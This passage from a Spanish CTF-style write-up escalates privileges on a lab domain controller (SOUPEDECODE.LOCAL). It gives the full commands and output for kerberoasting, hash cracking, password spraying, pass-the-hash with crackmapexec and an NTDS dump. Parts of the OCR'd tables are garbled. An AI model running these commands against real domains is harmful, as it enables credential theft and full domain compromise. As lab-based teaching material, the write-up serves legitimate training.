

Ya tenemos el reporte de bloodhound.



Abrimos bloodhound, iniciamos la consola de neo4j y subimos el archivo .zip al bloodhound.





## 3. Escalada de Privilegios

Una vez tenemos todos los datos subidos al bloodhound, podemos empezar a buscar posibles vectores para escalar privilegios, si listamos los usuarios kerberoastables, vemos lo siguiente;



Todos estos usuarios son vulnerables a un ataque kerberoast, por lo que vamos a realizarlo con la herramienta de Impacket-GetUsersSPNs.

impacket-GetUserSPNs -dc-ip 14.14.1.28
soupedecode.local/ybob317:ybob317

| <pre>&gt; impacket-GetUserSPNs -dc-ip 14.14.1.28 soupedecode.local/ybob317:ybob317<br/>Impacket v0.12.0.dev1 - Copyright 2023 Fortra</pre> |                                                                     |          |                                                                                                    |                                                                                                    |            |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|--|--|
| ServicePrincipalName                                                                                                    | Name                                                                | Member0f | PasswordLastSet                                                                                                    | LastLogon                                                                                                    | Delegation |  |  |
| FTP/FileServer<br>FW/ProxyServer<br>HTTP/BackupServer<br>HTTP/WebServer<br>HTTPS/MonitoringServer                                          | file_svc<br>firewall_svc<br>backup_svc<br>web_svc<br>monitoring_svc |          | 2024-06-17 19:32:23.726085<br>2024-06-17 19:28:32.710125<br>2024-06-17 19:28:49.476511<br>2024-06-17 19:29:04.569417<br>2024-06-17 19:29:18.511871 | <never><br/><never><br/><never><br/><never><br/><never><br/><never></never></never></never></never></never></never> | CAL        |  |  |

Aquí vemos los usuarios vulnerables, y para capturar el hash NLTMv2, le tenemos que pasar el parámetro -outputfile.



impacket-GetUserSPNs -dc-ip 14.14.1.28
soupedecode.local/ybob317:ybob317 -outputfile kerb.hash

| <pre>&gt; impacket-GetUserSPNs -dc-ip 14.14.1.28 soupedecode.local/ybob317:ybob317 -outputfile kerb.hash<br/>Impacket v0.12.0.dev1 - Copyright 2023 Fortra</pre>                                                                                                    |                                                                     |          |                                                                                                    |                                                                                                    |            |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|--|--|
| ServicePrincipalName                                                                                                    | Name                                                                | Member0f | PasswordLastSet                                                                                                    | LastLogon                                                                                                    | Delegation |  |  |
| FTP/FileServer<br>FW/ProxyServer<br>HTTP/BackupServer<br>HTTP/WebServer<br>HTTPS/MonitoringServer                                                                                                    | file_svc<br>firewall_svc<br>backup_svc<br>web_svc<br>monitoring_svc |          | 2024-06-17 19:32:23.726085<br>2024-06-17 19:28:32.710125<br>2024-06-17 19:28:49.476511<br>2024-06-17 19:29:04.569417<br>2024-06-17 19:29:18.511871 | <never><br/><never><br/><never><br/><never><br/><never><br/><never></never></never></never></never></never></never> |            |  |  |
| [-] CCache file is not found. Skipping<br>[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great) ◀<br><u>sudo ntpdate</u> 14.14.1.28<br>2024-09-11 02:26:15.912177 (+0200) +32399.244245 +/- 0.0000292 14.14.1.28 s1 no-leap<br>CLOCK: time stepped by 32399.244245 |                                                                     |          |                                                                                                    |                                                                                                    |            |  |  |

Aquí vemos un error que se soluciona cambiando o sincronizando el ntp server con el del DC.

#### sudo ntpdate 14.14.1.28

Volvemos a ejecutar de nuevo el comando y vemos que se han capturado todos los hashes. Vamos a crackearlos con JohnTheRipper.

john --wordlist=/usr/share/wordlists/rockyou.txt kerb.hash



Como podemos observar, solo nos saca 1 contraseña, y no vemos a que cuenta pertenece. Para identificar a quien pertenece esa contraseña, utilizaremos crackmapexec.



crackmapexec smb 14.14.1.28 -u users.txt -p 'Password123!!'

| > cr | ackmapexec smb 14.14.1 | .28 -u | users.txt -p | 'Password | 12311                                                                                                   |
|------|------------------------|--------|--------------|-----------|----------------------------------------------------------------------------------------------------|
| SMB  | 14.14.1.28             | 445    | DC01         |           | Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) |
| SMB  | 14,14,1,28             | 445    | DC01         | [-1       | SOUPEDECODE.LOCAL\Administrator:Password123!! STATUS LOGON FAILURE                                      |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\Guest:Password123!! STATUS LOGON FAILURE                                              |
| SMB  | 14.14.1.28             | 445    | DC01         | (-)       | SOUPEDECODE.LOCAL\krbtgt:Password123!! STATUS LOGON FAILURE                                             |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\DC01\$:Password123!! STATUS_LOGON_FAILURE                                             |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\bmark0:Password123!! STATUS_LOGON_FAILURE                                             |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\otara1:Password123!! STATUS_LOGON_FAILURE                                             |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\kleo2:Password123!! STATUS_LOGON_FAILURE                                              |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\eyara3:Password123!! STATUS_LOGON_FAILURE                                             |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\pquinn4:Password123!! STATUS_LOGON_FAILURE                                            |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\jharper5:Password123!! STATUS_LOGON_FAILURE                                           |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\bxenia6:Password123!! STATUS_LOGON_FAILURE                                            |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\gmona7:Password123!! STATUS_LOGON_FAILURE                                             |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\oaaron8:Password123!! STATUS_LOGON_FAILURE                                            |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\pleo9:Password123!! STATUS_LOGON_FAILURE                                              |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\evictor10:Password123!! STATUS_LOGON_FAILURE                                          |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\wreed11:Password123!! STATUS_LOGON_FAILURE                                            |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\bgavin12:Password123!! STATUS_LOGON_FAILURE                                           |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\ndelia13:Password123!! STATUS_LOGON_FAILURE                                           |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\akevin14:Password123!! STATUS_LOGON_FAILURE                                           |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\kxenia15:Password123!! STATUS_LOGON_FAILURE                                           |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\ycody16:Password123!! STATUS_LOGON_FAILURE                                            |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\qnora17:Password123!! STATUS_LOGON_FAILURE                                            |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\dyvonne18:Password123!! STATUS_LOGON_FAILURE                                          |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\qxenia19:Password123!! STATUS_LOGON_FAILURE                                           |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\rreed20:Password123!! STATUS_LOGON_FAILURE                                            |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\icody21:Password123!! STATUS_LOGON_FAILURE                                            |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\ftom22:Password123!! STATUS_LOGON_FAILURE_                                            |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\ijake23:Password123!! STATUS_LOGON_FAILURE_                                           |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\rpenny24:Password123!! STATUS_LOGON_FAILURE                                           |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\jiris25:Password123!! STATUS_LOGON_FAILURE                                            |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\colivia26:Password123!! STATUS_LOGON_FAILURE                                          |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\pyvonne27:Password123!! STATUS_LOGON_FAILURE                                          |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SUUPEDECODE.LUCAL\zfrank28:Password123!! STATUS_LOGON_FAILURE                                           |
| SMB  | 14.14.1.28             | 445    | DC01         | [-]       | SOUPEDECODE.LOCAL\ybob317:Password123!! STATUS_LOGON_FAILURE                                            |
| SMB  | 14.14.1.28             | 445    | DC01         | [+]       | SOUPEDECODE.LOCAL\file_svc:Password123!!                                                                |
| 2    | Bentites (DCA)         |        |              |           |                                                                                                    |
| - 5  | WUSATOP/UCU1           | 1      |              |           |                                                                                                    |
|      |                        |        |              |           |                                                                                                    |

Tenemos nuevas credenciales;

#### file\_svc:Password123!!

Con estas nuevas credenciales, vamos a volver a listar las carpetas compartidas, a ver si hay alguna novedad.

crackmapexec smb 14.14.1.28 -u file\_svc -p 'Password123!!' shares

| <pre>&gt; smbclient //14.14.1.28/backup<br/>Password for [WORKGROUP\file_svc]<br/>Try "help" to get a list of poss<br/>smb: \&gt; ls</pre> | -U file_svc<br>]:<br>ible command |          |       |      |                    |         |               |             |                |           |
|----------------------------------------------------------------------------------------------------|-----------------------------------|----------|-------|------|--------------------|---------|---------------|-------------|----------------|-----------|
|                                                                                                    | D                                 | 0 Mo     | n Jur | 17   | 19:41:             | 17 2024 | 4             |             |                |           |
| is no Principale with DCDynes Rights                                                                                                    | DR                                | 0 Mo     | n Jur | 17   | 19:44:             | 56 2024 | 4             |             |                |           |
| <pre>backup_extract.txt</pre>                                                                                                    | А                                 | 892 Mo   | n Jur | 17   | 10:41:             | 95 2024 | 4             |             |                |           |
| 12942591 blocks (                                                                                                    | of size 4096                      | 110020   | 56 bl | .ock | s avail            | able    |               |             |                |           |
| <pre>smb: \&gt; get backup_extract.txt</pre>                                                                                               |                                   |          |       |      |                    |         |               |             |                |           |
| <pre>getting file \backup_extract.txt smb: \&gt; exit</pre>                                                                                | of size 892                       | as bac   | up_e> | tra  | ct.txt             | (19.8 ) | KiloBytes/sec | :) (average | 19.8 KiloBytes | /sec)     |
| ) ls                                                                                                    |                                   |          |       |      |                    |         |               |             |                |           |
| 20240910142342_bloodhound.zip b                                                                                                    | ackup_extrac                      | t.txt d  | reder | itia | ls.txt             | dnsche  | et kerb.hasr  | n scan.txt  | svc_kerb.txt   | users.txt |
| > Cat backup_extract.txt                                                                                                    |                                   |          | -     |      | 6F - 40 4L         | 10643   | 4467000       |             |                |           |
| WebServer\$:2119:aad3b435b51404eea                                                                                                    | aad3D435D514                      | 4ee: C4  | 04513 | 040  | r5a494D            | 1191136 | e14T/90Z:::   |             |                |           |
| DatabaseServer\$:2120:aad3b435b514                                                                                                    | 404eeaad3D43                      | 00014040 | 49400 | 042  | 4C/D483            | 142458  | 010154569301  |             |                |           |
| Cill (XServer\$, 2065, and 20435051404                                                                                                    | 4eeddu304330                      | 10404ee  | 40107 | 20a  | 9a1250u<br>4c76dbd | 049273  | 1ch225550     |             |                |           |
| MailServer\$:2124:aad3b435b51404ee                                                                                                    | aad3b/135b51                      | 0400.04  | a/655 | f18  | 4c70000<br>dof136b | Rhfah7  | h@h/107003    |             |                |           |
| BackunServer\$:2125:aad3b435b514046                                                                                                    | looaad3h/135h                     | 140400   | 46346 | 55f  | 18dof13            | 5h3hfal | h7h@h4e7@e3   |             |                |           |
| ApplicationServers: 2126: aad 3b435                                                                                                    | h51404eeaad3                      | 435h514  | 0400  | 8cd  | Qachch             | Pabhae  | d8038b068c17e | 9f5:::      |                |           |
| PrintServers:2127:aad3b435b51404                                                                                                    | eeaad3b435b5                      | 404ee:   | 8a380 | 432  | ac59ed0            | b2a373  | 3f4f050d28::: |             |                |           |
| ProxvServer\$:2128:aad3b435b51404                                                                                                    | eeaad3b435b5                      | 404ee:4  | e3f0t | b3e  | 5b6e3e6            | 52611b1 | 1a87988881::: |             |                |           |
| MonitoringServer\$:2129:aad3b435b                                                                                                    | 51404eeaad3b                      | 35b5140  | 4ee:4 | 8fc  | 7eca9af            | 236d784 | 49273990f6c51 | 17:::       |                |           |

Nos encontramos con un fichero; backup\_extract.txt que parece tener muchos usuarios y hashes NTLMv1, con los que podemos realizar la técnica de pass the hash, vamos a comprobar si hay alguna credencial válida.



cat backup\_extract.txt | awk -F ':' '{print \$1 >
"svc\_users.txt"; print \$4 > "hashes.txt"}'

| <pre>&gt; cat <u>backup_extract.txt</u>   awk -F ':' '{print \$1 &gt; "s<br/>&gt; cat <u>svc_users.txt</u><br/>WebServer\$<br/>DatabaseServer\$<br/>CitrixServer\$<br/>FileServer\$</pre> | <pre>vc_users.txt"; print \$4 &gt; "hashes.txt"}'</pre> |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|
| MailServer\$                                                                                                    |                                                         |
| BackupServer\$                                                                                                    |                                                         |
| ApplicationServer\$                                                                                                    |                                                         |
| PrintServer\$                                                                                                    |                                                         |
| ProxyServer\$                                                                                                    |                                                         |
| MonitoringServer\$                                                                                                    |                                                         |
| <pre>&gt; cat hashes.txt</pre>                                                                                                    |                                                         |
| c47b45f5d4df5a494bd19f13e14f7902                                                                                                    |                                                         |
| 406b424c7b483a42458bf6f545c936f7                                                                                                    |                                                         |
| 48fc7eca9af236d7849273990f6c5117                                                                                                    |                                                         |
| e41da7e79a4c76dbd9cf79d1cb325559                                                                                                    |                                                         |
| 46a4655f18def136b3bfab7b0b4e70e3                                                                                                    |                                                         |
| 46a4655f18def136b3bfab7b0b4e70e3                                                                                                    |                                                         |
| 8cd90ac6cba6dde9d8038b068c1/e9f5                                                                                                    |                                                         |
| b8a38c432ac59ed00b2a373t4f050d28                                                                                                    |                                                         |
| 4e3f0bb3e5b6e3e662611b1a8/988881                                                                                                    |                                                         |
| 48tc/eca9at236d/8492/3990t6c511/                                                                                                    |                                                         |
| 🛪   🝃 ~/Desktop/ <b>DC01</b>   🗸                                                                                                    |                                                         |

crackmapexec smb 14.14.1.28 -u svc\_users.txt -H hashes.txt -continue-on-success --no-brute

| ) cra | ackmapexec smb 14.14. | 1.28 -u | svc_users.txt | -H hashe | s.txtcontinue-on-successno-brute                                                                        |
|-------|-----------------------|---------|---------------|----------|----------------------------------------------------------------------------------------------------|
| SMB   | 14.14.1.28            | 445     | DC01          | [*]      | Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) |
| SMB   | 14.14.1.28            | 445     | DC01          | [-]      | SOUPEDECODE.LOCAL\WebServer\$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE                     |
| SMB   | 14.14.1.28            | 445     | DC01          | [-]      | SOUPEDECODE.LOCAL\DatabaseServer\$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE                |
| SMB   | 14.14.1.28            | 445     | DC01          | [-]      | SOUPEDECODE.LOCAL\CitrixServer\$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE                  |
| SMB   | 14.14.1.28            | 445     | DC01          | [+]      | SOUPEDECODE.LOCAL\FileServer\$:e41da7e79a4c76dbd9cf79d1cb325559 (Pwn3d!)                                |
| SMB   | 14.14.1.28            | 445     | DC01          | (2)      | SOUPEDECODE.LOCAL\MailServer\$:46a4655f18def136b3bfab7b0b4e70e3 STATUS_LOGON_FAILURE                    |
| SMB   | 14.14.1.28            | 445     | DC01          | (-)      | SOUPEDECODE.LOCAL\BackupServer\$:46a4655f18def136b3bfab7b0b4e70e3 STATUS_LOGON_FAILURE                  |
| SMB   | 14.14.1.28            | 445     | DC01          | [-]      | SOUPEDECODE.LOCAL\ApplicationServer\$:8cd90ac6cba6dde9d8038b068c17e9f5 STATUS_LOGON_FAILURE             |
| SMB   | 14.14.1.28            | 445     | DC01          | [-]      | SOUPEDECODE.LOCAL\PrintServer\$:b8a38c432ac59ed00b2a373f4f050d28 STATUS_LOGON_FAILURE                   |
| SMB   | 14.14.1.28            | 445     | DC01          | [-]      | SOUPEDECODE.LOCAL\ProxyServer\$:4e3f0bb3e5b6e3e662611b1a87988881 STATUS_LOGON_FAILURE                   |
| SMB   | 14.14.1.28            | 445     | DC01          | [-]      | SOUPEDECODE.LOCAL\MonitoringServer\$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE              |
| 2     | S w/liesktee/0001     | 2       |               |          |                                                                                                    |
|       |                       |         |               |          |                                                                                                    |

Como podemos ver, gracias al **Pwned!**, hemos comprometido la máquina, ya que significa que tenemos privilegios sobre el DC.

Vamos a dumpear el NTDS para sacar las credenciales de Administrator.

crackmapexec smb 14.14.1.28 -u FileServer\$ -H
e41da7e79a4c76dbd9cf79d1cb325559 -ntds

| SMB         14.14.1.28         445         DC01         (*) Windows Server 2022 BUIL 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1           SMB         14.14.1.28         445         DC01         (*) Windows Server 2022 BUIL 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1           SMB         14.14.1.28         445         DC01         (*) DUPEDECODE.LOCAL) (slesrvers:selfda/e7044/c76d04gc:7904/c76d04gc:7904/c                                                                                                    | ) cra | ckmapexec smb 14.14. | 1.28 -u | FileServer\$ | -H e41da7e79a4c76dbd9cf79d1cb325559ntds                                                                     |
|----------------------------------------------------------------------------------------------------|-------|----------------------|---------|--------------|----------------------------------------------------------------------------------------------------|
| SNB         14.14.1.28         445         DC01         [+] S0UPEDECODE.LOCALFCIEServer5:e41da7e79a4c76dd9cf79d1cb255559         (Pwn3d1)           SNB         14.14.1.28         445         DC01         [+] Dumping the NTDS, this could take a while so go grab a redbull.           SNB         14.14.1.28         445         DC01         [+] Dumping the NTDS, this could take a while so go grab a redbull.           SNB         14.14.1.28         445         DC01         Guest:S01:ad3b435b51404ee:ad3b435b51404ee:38d40c3a9a98889f5cbb778b0db54a2f:::           SNB         14.14.1.28         445         DC01         Guest:S02:ad3b51404ee:a33b51404ee:31b73c5067a0c0050:::           SNB         14.14.1.28         445         DC01         Krbdg1:S02:ad3b435b51404ee:33b51404ee:31b73c5067a0c0593b7930ef0:::           SNB         14.14.1.28         445         DC01         soupedecode.local/bmarkei/lotara3b51404eeeaad3b435b1404ee:31b73c5067a0c057a6205a630b15:::           SNB         14.14.1.28         445         DC01         soupedecode.local/bmarkei/lotara3b51404eeeaad3b435b1404eeaad3b435b1404eeaad3b435b14                                                                                                    | SMB   | 14.14.1.28           | 445     | DC01         | [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) |
| SNB         14.14.1.28         445         DC01         [4] Dumping the NTDS, this could take a while so go grab a redbull           SNB         14.14.1.28         445         DC01         Administrator:SO: and 30435b51404eenad3b435b51404ee:B34056.389,0880975cbb778b0db54a2f:::           SNB         14.14.1.28         445         DC01         Guest:S01:and3b435b51404ee:B34054ee:B34054c26083aedB31b73c50078b0db54a2f:::           SNB         14.14.1.28         445         DC01         Guest:S02:and3b435b51404ee:B3405c26083aedB32b51404ee:B34078c26083aedB34B793Bef0:::           SNB         14.14.1.28         445         DC01         Krbdg1:S02:and3b435b51404ee:B345b51404eenad3b435b51404ee:B34674c16083aedB34B75193Bef0:::           SNB         14.14.1.28         45         DC01         soupedecode: local/bmarkei/b1103:and3b435b51404eenad3b435b51404eenad3b435b1404eenad3b435b1                                                                                                    | SMB   | 14.14.1.28           | 445     | DC01         | <pre>[+] SOUPEDECODE.LOCAL\FileServer\$:e41da7e79a4c76dbd9cf79d1cb325559 (Pwn3d!)</pre>                     |
| SNB         14.14.1.28         445         DC01         Administrator:500:aad3b435b51404eeaad3b435b51404ee:8d640c3a9a9889f5cbb778b0db54a2f:::           SNB         14.14.1.28         445         DC01         Guest:501:aad3b435b51404eeaad3b435b51404ee:3d66fe0d16ae931b73c59d790c089c0:::           SNB         14.14.1.28         445         DC01         krbdt;502:aad3b435b51404eeaad3b435b51404ee:3d66fe0d16ae931b73c59d790c089c0:::           SNB         14.14.1.28         445         DC01         krbdt;502:aad3b435b51404eeaad3b435b51404eeaad3b435b5140eeaad3b435b5140eeaad3b435b51404eeaad3b435b5140eeaad3b435b51404eeaad3b435b5140eeaad3b435b5140eeaad3b45b5140ee                                                                                                    | SMB   | 14.14.1.28           | 445     | DC01         | [+] Dumping the NTDS, this could take a while so go grab a redbull                                          |
